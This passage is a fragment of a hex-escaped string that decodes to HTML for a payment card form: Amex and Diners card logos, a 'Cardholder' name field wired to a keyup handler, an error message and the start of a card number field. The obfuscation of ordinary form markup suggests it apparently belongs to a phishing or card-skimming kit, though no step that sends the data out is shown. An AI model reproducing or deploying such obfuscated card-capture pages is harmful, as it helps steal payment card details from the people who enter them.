x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x36\x46\x43\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x31\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x30\x2E\x30\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B